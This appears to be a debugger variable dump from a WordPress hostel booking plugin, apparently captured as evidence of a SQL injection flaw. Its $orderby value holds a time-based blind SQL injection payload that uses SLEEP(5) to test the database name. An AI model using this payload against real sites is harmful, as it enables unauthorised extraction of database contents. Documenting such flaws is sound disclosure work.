 VARIABLES
Locals
$_booking = WPHostelBooking
$booking = uninitialized
$bookings = array(0)
$count = uninitialized
$curdate = "2025-08-26"
$dir = "ASC"
$email_options = uninitialized
$filters_apply = uninitialized
$filters_str = uninitialized
$limit_sql = "LIMIT 0, 20"
$odir = "DESC"
$offset = 0
$orderby = "ORDER BY tB.status,(SELECT IF(SUBSTRING(DATABASE(),1,1)=\'w\',SLEEP(5),0)) ASC"
$page_limit = 20
$room = uninitialized
$rooms = uninitialized
$type = "past"
WATCH